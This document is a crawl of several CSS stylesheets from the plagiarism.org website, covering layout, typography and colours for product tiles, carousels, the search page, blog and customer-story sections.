  filter: invert(100%) sepia(0%) saturate(2%) hue-rotate(184deg)
    brightness(106%) contrast(101%);
}
@media only screen and (max-width: 767px) {
  .product-view .product-bottom-container {
    padding-left: 7% !important;
  }
  .product-view .product-tile-container .description {
    width: 90% !important;
  }
}

.product-info-card-light {
  min-height: 300px;
}
.product-info-card-light img.img-responsive,
.product-info-card-light img.responsive {
  height: 70px;
}
.product-info-card-light .product-tile-card-header {

}
@media (max-width: 768px) {
  .product-info-card-light .product-tile-card-header {
    font-size: 16px;
    line-height: 24px;
  }
}
.product-info-card-light .product-tile-card-details {
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  color: var(--color-primary-text);
  margin-bottom: 0;
}





.product-view .product-tile-container div.media-tile {
	max-width: calc(50% - 2em);
	margin: 0 1em;
}

@media (max-width: 767px) {
  .product-view .product-tile-container div.media-tile {
    width: auto;
    max-width: 100%;
    margin: 0 1em;
  }
}

.product-view .product-tile-container div.media-tile div.tile-image img{
	min-width: 70px;
	min-height: 70px;
	
}

.product-view .product-tile-container div.media-tile .heading {
	display: block;
	padding: 1em 0 2em 0;
    word-break: break-word;
}


.product-view .product-tile-container div.media-tile .description {
	width: 100%;
}

































--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/grid-tiles.css?t=1765933569
body_size: 791
content:
.media-font {
  font-family: "Lexend Deca";
  font-style: normal;
}

.media-font h3 {
  font-weight: 400;
  color: var(--color-petrol);
}

.media-grid {
  font-family: "Lexend Deca";
  font-style: normal;
  font-weight: 400;
  margin-bottom: 2rem;
}

.media-grid iframe {
  min-height: 100% !important ;
}

.media-grid h4 {
  margin-top: 1rem;
  color: var(--color-petrol);
  font-size: 24px;
  line-height: 32px;
}

.media-grid p {
  color: var(--color-primary-text);
  font-size: 14px;
  line-height: 24px;
}

.media-cpt {
  height: 304px;
  width: 424px;
  left: 0px;
  top: 0px;
  border-radius: 0px;
}

.drop-down-btn {
  color: var(--color-primary-text);
  font-size: 14px;
  line-height: 18px;
}

.hr {
  border: 2px solid var(--color-green-light);
  width: 5%;
}

.see-more-grid-tile a {
  color: var(--color-petrol);
  text-decoration: none;
  font-size: 20px;
  line-height: 32px;
}

.see-more-grid-tile img {
  width: 25px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/sections/2x1-grid.css?t=1765933569
body_size: 1035
content:
.left-title {
  border: 2px solid var(--color-green-light);
  width: 8%;
  margin-top: 3.5rem;
}

.left-heading {
  font-size: 40px !important;
  line-height: 48px;
  color: #1a5059;
}

.left-bottom-title {
  width: 95%;
  font-size: 56px !important;
  line-height: 64px !important;
  letter-spacing: -1px !important;
  color: #1a5059;
}

.right-bottom-title {
  width: 90%;
  font-size: 32px !important;
  line-height: 36px !important;
  color: #1a5059;
}

.left-richtext {
  width: 85%;
  /* Monochrome / Text Grey */
  color: var(--color-primary-text);
  mix-blend-mode: normal;
  opacity: 0.8;
}

.right-title {
  width: 85%;
  /* Monochrome / Text Grey */
  color: var(--color-primary-text);
  mix-blend-mode: normal;
  opacity: 0.8;
}

@media only screen and (max-width: 575px) {
  .left-title {
    width: 12%;
  }
  .left-heading {
    font-size: 32px !important;
  }
  .left-bottom-title {
    width: 50%;
    font-size: 36px !important;
    line-height: 44px !important;
  }
  .left-richtext {
    width: 100%;
    font-size: 16px;
    line-height: 24px;
  }
  .right-bottom-title {
    margin-left: 1rem;
    width: 100%;
  }
  .right-title {
    margin-left: 1rem;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/location-tile.css?t=1765933569
body_size: 517
content:
.top-line {
  border-top: 2px solid var(--color-green-light);
  width: 8%;
  margin: 3rem 0;
  opacity: 100;
  background-color: transparent;
}

.section-title {
  font-size: 40px;
  line-height: 48px;
}

.section-desc {
  margin-top: 1.5rem;
  width: 75%;
  font-size: 16px;
  line-height: 24px;
  mix-blend-mode: normal;
}

.city-name {
  font-size: 32px;
  line-height: 40px;
}

.city-address {
  width: 80%;
  font-size: 16px;
  line-height: 24px;
  mix-blend-mode: normal;
}

@media only screen and (max-width: 575px) {
  .top-line {
    width: 12%;
  }
  .section-desc {
    width: 100%;
  }
  .city-name {
    font-size: 40px;
    line-height: 48px;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/employee-tile.css?t=1765933569
body_size: 663
content:
.top-line {
  border-top: 2px solid var(--color-green-light);
  width: 8%;
  margin: 2rem 0;
  opacity: 100;
  background-color: transparent;
}

.section-title {
  font-size: 40px;
  line-height: 48px;
}

.employee-name {
  font-size: 32px;
  line-height: 40px;
}

.employee-title {
  font-size: 16px;
  line-height: 24px;
  mix-blend-mode: normal;
  opacity: 0.8;
}

.custom-border {
  border-bottom: 1px solid #ccd8da;
}

.employee-image_slot {
  min-width: 88px;
}

.tile-child:nth-last-child(-n + 2) {
  border-bottom: none !important;
}

@media only screen and (max-width: 767px) {
  .tile-child:nth-last-child(2) {
    border-bottom: 1px solid #ccd8da !important;
  }
}

@media only screen and (max-width: 575px) {
  .top-line {
    width: 12%;
  }
}


.employee-image_slot img {
	
	border-radius: 50%;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/large-tile-carousel.css?t=1765933569
body_size: 2964
content:
.carousel-container-large {
  padding: 5% 0 5% 5%;
}
.carousel-container-large hr {
  width: 70px;
  border: 2px solid var(--color-petrol);
  opacity: 1;
}
.carousel-container-large .carousel-heading {
  width: 70%;
}
.carousel-container-large .carousel-heading h4 {
  font-weight: 400;
  font-size: 40px;
  line-height: 48px;
  color: var(--color-petrol);
}
.carousel-container-large .carousel-buttons {
  width: 30%;
}
.carousel-container-large .carousel-control-prev,
.carousel-container-large .carousel-control-next {
  position: relative;
  opacity: 1;
}
.carousel-container-large .carousel-control-prev:hover,
.carousel-container-large .carousel-control-next:hover {
  cursor: pointer;
  opacity: 1;
}
.carousel-container-large .carousel-control-prev:disabled,
.carousel-container-large .carousel-control-next:disabled {
  opacity: 0.2;
}
.carousel-container-large .carousel-tile-lg {
  padding-top: 10%;
  padding-right: 30%;
}
.carousel-container-large .carousel-tile-lg div {
  padding-right: 20%;
}
.carousel-container-large .carousel-tile-lg h4 {
  font-weight: 400;
  font-size: 56px;
  line-height: 64px;
  letter-spacing: -1px;
  color: var(--color-petrol);
}
.carousel-container-large .carousel-tile-lg p {
  font-weight: 300;
  font-size: 14px;
  line-height: 24px;
  color: var(--color-primary-text);
}
.carousel-container-large .carousel-details {
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
}
.carousel-container-large .carousel-details div {
  padding: 0px;
}
.carousel-container-large .carousel-details a {
  text-decoration: none;
  color: var(--color-petrol);
}
.carousel-container-large .carousel-details a:hover {
  border-bottom: solid 2px var(--color-petrol);
}
.carousel-container-large .carousel-details img {
  width: 125px;
  height: 125px;
}
.carousel-container-large .link-see-more a {
  color: var(--color-petrol);
  text-decoration: none;
  font-size: 20px;
  line-height: 28px;
}
.carousel-container-large .link_cta:hover {
  border-bottom: solid 2px var(--color-petrol);
}
.carousel-container-large .link-see-more img {
  width: 25px;
}
.carousel-container-large .carousel-item {
  margin-right: 0;
  flex: 0 0 40%;
  display: block;
}
@media (max-width: 767px) {
  .carousel-container-large .carousel-heading h4 {
    font-size: 24px;
    line-height: 32px;
  }
  .carousel-container-large .carousel-item {
    margin-right: 0;
    flex: 0 0 90%;
    display: block;
  }
  .carousel-container-large .carousel-control-prev img,
  .carousel-container-large .carousel-control-next img {
    width: 13px;
  }
  .carousel-container-large .carousel-tile-lg h4 {
    font-size: 32px;
    line-height: 40px;
  }
  .carousel-container-large .carousel-tile-lg p {
    font-size: 12px;
    line-height: 16px;
  }
  .carousel-container-large .carousel-details {
    font-size: 12px;
    line-height: 16px;
  }
  .carousel-container-large .carousel-details img {
    height: 75px;
    width: 75px;
  }
  .carousel-container-large .link-see-more a {
    font-size: 12px;
    line-height: 16px;
  }
  .carousel-container-large .link-see-more img {
    width: 13px;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/controls/small-tile-carousel.css?t=1765933569
body_size: 2924
content:
.carousel-container-small {
  padding: 5% 0 5% 5%;
}
.carousel-container-small hr {
  width: 70px;
  border: 2px solid var(--color-green-light);
  opacity: 1;
}
.carousel-container-small .carousel-heading {
  width: 70%;
}
.carousel-container-small .carousel-heading h4 {
  font-weight: 400;
  font-size: 40px;
  line-height: 48px;
  color: var(--color-petrol);
}
.carousel-container-small .carousel-buttons {
  width: 30%;
}
.carousel-container-small .media-grid {
  font-family: "Lexend Deca";
  font-style: normal;
  font-weight: 400;
}
.carousel-container-small .media-grid h4 {
  font-weight: 400;
  color: var(--color-petrol);
  font-size: 24px;
  line-height: 32px;
}
.carousel-container-small .media-grid p {
  color: var(--color-primary-text);
  font-size: 14px;
  line-height: 24px;
}
.carousel-container-small .media-grid .media-grid-details {
  width: 75%;
  padding: 3%;
}
.carousel-container-small .overlay-button {
  position: absolute;
  padding: 2%;
  z-index: 200;
}
.carousel-container-small .overlay-button .btn {
  color: var(--color-white);
  font-weight: 400;
  font-size: 12px;
  line-height: 14px;
}
.carousel-container-small .media-cpt {
  width: 80%;
  object-fit: cover;
  left: 0px;
  top: 0px;
  border-radius: 0px;
  aspect-ratio: 3 / 2;
}
.carousel-container-small .link-see-more a {
  color: var(--color-petrol);
  text-decoration: none;
  font-size: 20px;
  line-height: 28px;
  font-weight: 400;
}
.carousel-container-small .link-see-more img {
  width: 25px;
}
.carousel-container-small .carousel-item {
  margin-right: 0;
  flex: 0 0 36%;
  display: block;
}
.carousel-container-small .carousel-control-prev,
.carousel-container-small .carousel-control-next {
  position: relative;
  opacity: 1;
}
.carousel-container-small .carousel-control-prev:hover,
.carousel-container-small .carousel-control-next:hover {
  cursor: pointer;
  opacity: 1;
}
.carousel-container-small .carousel-control-prev:disabled,
.carousel-container-small .carousel-control-next:disabled {
  opacity: 0.2;
}
@media (max-width: 767px) {
  .carousel-container-small .carousel-heading h4 {
    font-size: 24px;
    line-height: 32px;
  }
  .carousel-container-small .carousel-control-prev img,
  .carousel-container-small .carousel-control-next img {
    width: 13px;
  }
  .carousel-container-small .overlay-button .btn {
    font-size: 10px;
    line-height: 20px;
  }
  .carousel-container-small .media-grid {
    font-family: "Lexend Deca";
    font-style: normal;
    font-weight: 400;
  }
  .carousel-container-small .media-grid h4 {
    font-size: 16px;
    line-height: 24px;
  }
  .carousel-container-small .media-grid p {
    font-size: 12px;
    line-height: 16px;
  }
  .carousel-container-small .media-grid .media-grid-details {
    width: 325px;
    padding: 3%;
  }
  .carousel-container-small .media-cpt {
    width: 95%;
    left: 0px;
    top: 0px;
    border-radius: 0px;
  }
  .carousel-container-small .link-see-more a {
    font-size: 12px;
    line-height: 16px;
  }
  .carousel-container-small .link-see-more img {
    width: 13px;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/controls/topic-carousel.css?t=1765933569
body_size: 674
content:
.carousel-left-title {
  font-size: 56px;
  font-weight: 400;
  line-height: 64px;
  letter-spacing: -1px;
  width: 75%;
}

.left-desc p {
  font-size: 16px;
  line-height: 24px;
}

.see-more a {
  color: var(--color-petrol);
  text-decoration: none;
  font-size: 20px;
  line-height: 32px;
}

.see-more img {
  width: 25px;
}

.img-desc {
  width: 90%;
  font-weight: 400;
  font-size: 24px;
  line-height: 32px;
}

@media only screen and (max-width: 767px) {
  .see-more {
    position: absolute;
    height: 20%;
    margin: 0 15px;
    padding: 10px 0;
    right: 0;
    min-width: max-content;
    text-align: right;
  }
  .see-more a {
    font-size: 16px;
    line-height: 24px;
  }
  .see-more img {
    width: 15px;
  }
  .carousel-left-title {
    font-size: 48px;
    line-height: 56px;
    width: 70%;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/integration-partners.css?t=1765933569
body_size: 804
content:
.integration-card {
}

.integration-card hr {
  border: 2px solid var(--color-petrol);
  width: 69.91px;
  opacity: 1;
}

.integration-card h4 {
  font-weight: 400;
  font-size: 40px;
  line-height: 48px;
}

@media only screen and (max-width: 1200px) {
  .integration-card h4 {
    font-size: calc(1.275rem + 0.3vw);
  }
}

/* WHY WOULD YOU DO THIS
img {
  max-width: 100%;
  max-height: 100%;
}
*/

div.div-partner-logo img {
  max-width: 100%;
  max-height: 100%;
}


div.partner-cta {
	padding: 3em;
	display: flex;
	justify-content: center;
}

div.partner-cta a:link{
	color: var(--color-petrol);
	text-decoration: none;
    border: none;
}

div.partner-cta a::after {
	content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.5em;
  position: relative;
  top: 0.25em;
  right: -.5em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

div.partner-cta a:hover::after {
  right: -1em;
  transition: all 0.2s ease-in-out;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/sections/search-page.css?t=1765933569
body_size: 6787
content:
.search-heading-container {
  padding: 3% 8% 3% 8%;
}
.search-heading-container h3 {
}
.search-heading-container p {
}

.search-bar-container {
  padding: 0 15%;
}

.search-bar-container form#searchSubmit {
	box-shadow: 0px 0px 20px var(--color-grey);
	position: relative;
	top: 40px;
}


.search-bar-container .input-group {
  font-size: 20px;
  line-height: 28px;
}
.search-bar-container .form-control {
  height: 80px;
  border: none;
}

.search-bar-container .form-control:focus{
  box-shadow: none;
}


.search-bar-container button {
  width: 20%;
  background-color: var(--color-petrol);
  color: var(--color-white);
	padding: 1em 2em;
	margin: 0;
}
.search-bar-container button:hover {
	
}



.search-bar-container img {
  padding: 2%;
  background-color: var(--color-white);
}
.search-bar-container .btn-subscribe img {
  background-color: transparent;
  width: 25px;
}

.btn-subscribe:hover {
  background-color: var(--color-petrol);
  color: var(--color-white);
}

.results-container {
  padding: 100px 6em 1em 6em;
	display: none;
}
.results-container p {

}
.results-container select {
  border: none;
  border-radius: 0;
  border-bottom: thin solid var(--color-grey);
  font-size: 14px;
  line-height: 18px;
  font-weight: 300;
  color: var(--color-primary-text);
}
.results-container .btn:hover {
  background-color: var(--color-white);
}
.results-container .filter-btn {
  text-align: right;
}
.results-container .filter-btn .btn {
  border: 2px solid #809ea3;
  border-radius: 5px;
  font-size: 14px;
  line-height: 24px;
  color: var(--color-petrol);
}
.results-container .result-tag {
  text-align: left;
  background-color: #f2f5f5;
  font-size: 16px;
  line-height: 28px;
  font-weight: 300;
  color: #809ea3;
  border: none;
  display: flex;
}
.results-container .result-tag a {
  color: var(--color-petrol);
}

.results-container #search-card-block:has(*) {
	margin: 3em 0;
}
.results-container .media-grid {

}
.results-container .media-grid h4 {

}
.results-container .media-grid p {

}
.results-container .media-grid .media-grid-details {
  width: 75%;
  padding: 3%;
}
.results-container .media-cpt {
  width: 100%;
  object-fit: cover;
  left: 0px;
  top: 0px;
  border-radius: 0px;
  aspect-ratio: 3 / 2;
}
.results-container .overlay-button {
  position: absolute;
  padding: 2%;
  z-index: 200;
}
.results-container .overlay-button .btn {
  color: var(--color-white);
  font-weight: 400;
  font-size: 12px;
  line-height: 14px;
}
.results-container .overlay-button .btn:hover {
  background-color: transparent;
}
.results-container .search-result-card {
  margin: 4em 0;
  padding: 0;
}

.results-container .search-result-card:first-of-type {
	margin-top: 0;
}

.results-container .search-result-card h5 {
}
.results-container .search-result-card p {

}
.results-container .search-result-card a {
}
.results-container .search-not-found {
  margin-top: 3%;
  padding: 1% 15% 0px 15%;
}
.results-container .search-not-found h2 {
}
.results-container .search-not-found p {

}
.results-container .search-not-found .text-container {
  padding-top: 3%;
}

#paginationContainer {
  text-align: center;
  background: white;
  display: flex;
  justify-content: center;
	padding: 3em 0;
}
#paginationContainer img {
  width: 25px;
}
#paginationContainer .page-link {
  border: none;
  color: var(--color-petrol);
}
.smart-search-pagination {
  display: flex;
  justify-content: space-around;
  max-width: 22rem;
  list-style-type: none;
  margin-bottom: 1rem;
  gap: 3rem;
}

.smart-search-pagination li {
  margin-bottom: 0;
 cursor: pointer;
	border-bottom: 2px solid transparent;
}

.smart-search-pagination:hover li {
 
}

.smart-search-pagination li:hover {
border-bottom: 2px solid var(--color-green-light);
}

.smart-search-pagination .smart-search-pagination-current{
  font-weight: bold;
}

@media (max-width: 767px) {
  .search-bar-container {
    padding: 5%;
  }
  .search-bar-container .input-group {
    font-size: 12px;
    line-height: 16px;
  }
  .search-bar-container button {
    width: 30%;
  }
  .search-bar-container .btn-subscribe img {
    background-color: transparent;
    width: 13px;
  }
  .filter-btn {
    text-align: center;
  }
}

.smart-search-pagination-prev {
  min-width: 30px;
  background-size: 24px;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url("[data-uri]");
}
.smart-search-pagination-next {
  min-width: 30px;
  background-size: 24px;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url("[data-uri]");
  transform: scaleX(-1);
}
.smart-search-autocomplete-widget {
}



#search-autocomplete {
	position: absolute;
    top: 80px;
    border-top: solid 1px var(--color-petrol-30);
    margin: 0 0 2em 0;
    background: white;
    padding: 1em 0em;
    width: 80%;	
	display: none;
	box-shadow: 5px 10px 8px var(--color-grey-light);
}

#search-autocomplete:has(.smart-search-autocomplete-item) {
	display: block;
}


#search-autocomplete .smart-search-autocomplete-item {
	cursor: pointer;
	padding: 5px 2em;
}
#search-autocomplete .smart-search-autocomplete-item:hover {
	background-color: var(--color-grey-light);

}
#search-autocomplete .smart-search-autocomplete-item:first-of-type {
	
}
#search-autocomplete .smart-search-autocomplete-item:last-of-type {
}



.search-chip {
    background-color: var(--color-grey-10);
    color: var(--color-petrol);
    line-height: 3em;
    border-radius: 10px;
    padding: 4px 10px;
    margin: 0.5em 0.0em;
    white-space: nowrap;
	display: inline-block;
}


.search-chip span span {
	border-bottom: solid 2px var(--color-petrol);
	cursor: pointer;

}

.search-chip span span:hover {
	border-bottom: solid 2px var(--color-green-light);
}



.section-search-results div.slider {
	margin: 3em 0 0 0;
	padding: 0;
}

.section-search-results .tile {
	margin-right: 2em;
}






















































--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/controls/carousel.css?t=1765933569
body_size: 3966
content:
.custom-carousel {
	padding-bottom: 3em;
}
.custom-carousel .quote-container {
  margin-right: 4vw;
}

@media (min-width: 992px) {
  .custom-carousel {
    /* Styles for large screens go here */
  }
  .custom-carousel .quote-container {
  }
  .custom-carousel .quoter-container {
  }
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .custom-carousel {
    /* Styles for mid-sized screens go here */
  }
  .custom-carousel .quote-container {
  }
}

.custom-carousel .carousel-indicators {
  position: absolute;
  z-index: 2;
  display: flex;
  justify-content: left;
  margin: 0 6em;
  padding: 3em 0 0 0;
}

.custom-carousel .carousel-indicators li {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: transparent;
  border: 1px solid #809ea3;
  position: relative;
  margin: 0 20px;
}

.custom-carousel .carousel-indicators .active {
  background-color: var(--color-petrol);
  border: 0px solid var(--color-petrol);
}

.custom-carousel .carousel-indicators li.active:after {
  border-radius: 50%;
  padding: 10px;
  border: 1px solid var(--color-petrol);
  position: absolute;
  content: "";
  top: -8px;
  left: -8px;
  bottom: -8px;
  right: -8px;
}

/*  QUOTES  */
figure.quote {
  border-left: 2px solid var(--color-green-light);
  padding: 0.5rem 2em;
  margin: 0;
  color: var(--color-petrol);
}

figure.quote blockquote {
  font-size: 0.875rem;
  line-height: 1.5rem;
  margin: 0 0 2em;
  text-indent: -12px;
  quotes: auto;
}
figure.quote blockquote p {
  display: inline;
}

figure.quote blockquote p:nth-last-child(n + 2)::after {
  content: "\A \A";
  display: block;
  margin: 0 0 2em 0;
}

figure.quote blockquote:before {
  content: open-quote;
  font-size: 1.2em;
  text-indent: 5px;
  display: inline;
  position: relative;
  left: 3px;
}

figure.quote blockquote:after {
  content: close-quote;
  font-size: 1.2em;
  position: relative;
  left: -3px;
}


body:lang(nl) figure.quote blockquote {
            quotes: "“" "”" "“" "”";
        }

/*
        :lang(en) figure.quote blockquote {
            quotes: "“" "”" "‘" "’";
        }
        */

figure.quote div.quote-attribution-author {
  font-size: 0.75em;
}
figure.quote div.quote-attribution-institution {
  font-size: 0.75em;
  color: var(--color-petrol-50);
}

/* QUOTE YELLOW CALLOUT */
section.brand-color-background-yellow figure.quote {
  border: none;
  padding: 5.5em 7em 4em;
}

section.brand-color-background-yellow figure.quote div.quote-eyebrow {
  color: var(--color-petrol-70);
  font-size: 0.875em;
  margin: 2em 0;
}

section.brand-color-background-yellow figure.quote blockquote {
  font-size: 2em;
  line-height: 1.5em;
  text-indent: -0.875em;
}

figure.quote blockquote p:nth-last-child(n + 2)::after {
  margin: 0 0 0.75em 0;
}

section.brand-color-background-yellow figure.quote blockquote:before {
  font-size: 1.2em;
  text-indent: 5px;
  display: inline;
  position: relative;
  left: 5px;
  color: var(--color-petrol-70);
}

section.brand-color-background-yellow figure.quote blockquote:after {
  font-size: 1.2em;
  position: relative;
  left: -5px;
  color: var(--color-petrol-70);
}

section.brand-color-background-yellow figure.quote div.quote-photo {
  margin: 3em 0 2em 0;
}

section.brand-color-background-yellow figure.quote div.quote-photo img {
  width: 128px;
  height: 128px;
  border-radius: 100%;
}

section.brand-color-background-yellow
  figure.quote
  div.quote-attribution-author {
  font-size: 0.875em;
  color: var(--color-petrol);
  margin-bottom: 1.5em;
}

section.brand-color-background-yellow figure.quote div.quote-attribution-title,
section.brand-color-background-yellow
  figure.quote
  div.quote-attribution-institution {
  font-size: 0.875em;
  color: var(--color-petrol);
}

.carousel-inner {
  display: flex;
  align-items: center;
}

html[lang="ar"] .carousel-item.active { 
  margin-inline-start: 0; 
  margin-inline-end: -100%; 
}

.carousel-item {
  flex-wrap: wrap;
  align-items: center;
}

.custom-carousel .carousel-item.active,
.custom-carousel .carousel-item-next,
.custom-carousel .carousel-item-prev {
  display: flex;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/sections/blog.css?t=1765933569
body_size: 2696
content:
.blog {
  padding-top: 5%;
  padding-bottom: 5%;
}
.blog .heading {
  font-weight: 400;
  font-size: 48px;
  line-height: 54px;
  letter-spacing: -0.5px;
  color: var(--color-petrol);
  padding-right: 2%;
}
.blog a {
  color: inherit;
}
.blog a:hover {
  color: inherit;
}
.blog .header {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-petrol-50);
}
.blog .description {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: #33636b;
}
.blog .hero-banner {
  display: flex;
  justify-content: center;
  background: linear-gradient(var(--color-grey-light) 50%, var(--color-white) 50%);
}
.blog .hero-banner img {
  object-fit: cover;
  max-height: 600px;
}
.blog .full-width img {
  width: 100%;
}
.blog .centered img {
  width: 80%;
}
.blog .content-area {
  padding-top: 5%;
  padding-right: 5%;
}
.blog .content-area p {
  font-weight: 400;
  font-size: 20px;
  line-height: 32px;
  color: #33636b;
}
.blog .content-area .author-col {
  padding-left: 10.5%;
}
.blog .content-area .avatar {
  width: 36px;
}
.blog .content-area .author-name {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-petrol);
}
.blog .content-area .author-desc {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-petrol-70);
}
.blog .content-area .social-m-link {
  height: 17px;
}
.blog .content-area .sub-text-block {
  padding-top: 2%;
}
.blog .content-area .sub-text-block hr {
  color: var(--color-petrol-30);
  border: 2px solid var(--color-petrol-30);
  opacity: 1;
  margin-top: 4%;
  margin-bottom: 4%;
}
.blog .content-area .sub-text-block h5 {
  font-weight: 400;
  font-size: 32px;
  line-height: 40px;
  color: var(--color-petrol);
}
.blog .content-area .sub-text-block p {
  font-weight: 400;
  font-size: 20px;
  line-height: 32px;
  color: #33636b;
}
.blog .content-area .image-block img {
  width: 50%;
  padding-right: 2%;
}



.thumbnail{
	width:250px !important;
}

.pagination {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 20px;
}

.pagination__button {
  border: none;
  background: none;
  cursor: pointer;
  padding: 10px;
  font-size: 16px;
  color: #003c46;
  transition: all 0.2s ease;
}

.pagination__button a {
  color: #003c46;
}

.pagination__button:hover {
  color: #003c46;
}

.pagination__button--first {
  margin-right: 10px;
}

.pagination__button--last {
  margin-left: 10px;
}

.pagination__text {
  margin: 0 20px;
  font-size: 16px;
  color: #003c46;
}

.thumbnail-blog { 
  width: 100% !important;
  aspect-ratio: 3/2;
  object-fit: cover;
}

.thumbnail-overlay {
	padding: 65px;
	height:100%;
	width:100%;
	top:50%;
	left:50%;
	transform:translate(-50%, -50%); 
	background:linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2));
}


.blog-cta a{
  color: #003c46; 
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/customer-stories-cta-text-media.css?t=1765933569
body_size: 2610
content:
.customer-stories .cta-btn {
  background-color: var(--color-green-light);
  color: var(--color-petrol);
  border: none;
}

.customer-stories .cta-btn:hover {
  background-color: var(--color-petrol);
  color: var(--color-green-light);
}

.customer-stories .cover-heading {
  font-weight: 400 !important;
  color: #1a5059;
  justify-content: center;
}

.customer-stories .heading {
  font-size: 2.45rem;
  font-weight: 400 !important;
  color: #1a5059;
  justify-content: center;
}

.customer-stories .cover-img-heading {
  color: #1a5059;
  padding-top: 10%;
  padding-bottom: 10%;
  padding-left: 25%;
}

.customer-stories .highlight-container {
  margin-left: -15px;
  margin-top: -25px;
}

.customer-stories .cover-highlight-heading {
  background-color: var(--color-green-light);
  font-weight: 400 !important;
}

.customer-stories .cover-right-icon {
  margin-top: 90px;
  height: 90px;
}

.customer-stories .cover-left-icon {
  margin-top: -107px;
  height: 90px;
}

.customer-stories .cover-container .carousel-item img {
  aspect-ratio: 2/3;
  width: 100%;
  object-fit: cover;
}

.customer-stories .cover-text {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-primary-text);
}

.customer-stories .cover-quote-text {
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  color: #1a5059;
}

.customer-stories .cover-quote-author {
  font-weight: 400;
  font-size: 12px;
  line-height: 14px;
  color: var(--color-petrol);
}

.customer-stories figure > figcaption > p {
  font-weight: 400;
  font-size: 12px;
  line-height: 14px;
  color: var(--color-petrol-70);
}

.customer-stories .img-right-bottom {
  padding-top: 10%;
  justify-content: end;
  display: flex;
}

@media only screen and (max-width: 600px) {
  .customer-stories .img-right-bottom {
    margin-top: 10%;
    justify-content: center;
  }
}

.customer-stories .img-left-center {
  margin-bottom: 5%;
  margin-top: 5%;
  justify-content: left;
}

@media only screen and (max-width: 600px) {
  .customer-stories .img-left-center {
    margin-top: 5%;
    margin-bottom: 5%;
    justify-content: center;
  }
}

.customer-stories .img-right-center {
  margin-bottom: 7%;
  margin-top: 7%;
  justify-content: center;
}

.customer-stories .cover-header-hr {
  border-top: 2px solid var(--color-green-light);
  width: 10%;
}

.customer-stories .content-left-centered {
  margin-left: 25%;
}

.customer-stories .video-container iframe {
  min-height: 375px;
  width: 100%;
}

.customer-stories .video-grid iframe {
  min-height: 300px;
  width: 100%;
}

.customer-stories .link_cta {
  text-decoration: none !important;
}

.customer-stories .text-media-content h2 {
  font-size: 64px;
}

.customer-stories .text-media-content h3 {
  font-size: 56px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/image-component.css?t=1765933569
body_size: 385
content:
.text-media-container {
  padding: 2% 10% 2% 10%;
}
.text-media-container hr {
  width: 5%;
}
.text-media-container h4 {
  font-weight: 400;
  font-size: 40px;
  line-height: 48px;
}
.text-media-container .img-container {
  padding-top: 2%;
}
.text-media-container .img-container img {
  width: 100%;
  object-fit: contain;
}
.text-media-container .dark-theme h4 {
  color: var(--color-petrol-10);
}
.text-media-container .grey-theme h4 {
  color: var(--color-petrol);
}
.text-media-container .white-theme h4 {
  color: #1a5059;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/controls/rich-text-cta.css?t=1765933569
body_size: 6589
content:

/*@media (max-width: 1200px) {
  legend {
    font-size: calc(1.275rem + 0.3vw);
  }
  h1,
  .h1 {
    font-size: calc(1.375rem + 1.5vw);
  }
  h2,
  .h2 {
    font-size: calc(1.325rem + 0.9vw);
  }
  h3,
  .h3 {
    font-size: calc(1.3rem + 0.6vw);
  }
  h4,
  .h4 {
    font-size: calc(1.275rem + 0.3vw);
  }
  .display-1 {
    font-size: calc(1.725rem + 5.7vw);
  }
  .display-2 {
    font-size: calc(1.675rem + 5.1vw);
  }
  .display-3 {
    font-size: calc(1.575rem + 3.9vw);
  }
  .display-4 {
    font-size: calc(1.475rem + 2.7vw);
  }
  .close {
    font-size: calc(1.275rem + 0.3vw);
  }
  .p,
  p {
    font-size: calc(0.55rem + 0.375vw);
    margin-bottom: calc(0.55rem + 0.375vw);
  }
}
*/

.vl {
  border-left: 2px solid var(--color-green-light);
  padding-left: 2rem;
}

.p-xs {
  font-size: 10px;
  line-height: 16px;
  font-weight: 400;
  font-family: "Lexend Deca";
  font-style: normal;
}

.p-large {
  font-size: 20px;
  line-height: 32px;
  font-weight: 400;
  font-family: "Lexend Deca";
  font-style: normal;
}

/* Colors */
.bg-white {
  background-color: var(--color-white);
}

.bg-grey {
  background-color: var(--color-grey-light);
}

.bg-emerald {
  background-color: var(--color-petrol);
}

.bg-primary {
  background-color: var(--color-petrol);
}

.bg-blue2 {
  background-color: var(--color-blue);
}

.bg-light-blue {
  background-color: #cceaff;
}

